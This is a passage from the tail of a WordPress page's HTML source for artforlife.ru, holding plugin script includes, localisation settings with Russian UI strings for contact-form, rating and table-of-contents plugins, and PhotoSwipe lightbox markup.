var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/admin/bsf-core/assets/js/frosty.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/assets/js/idle-timer.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>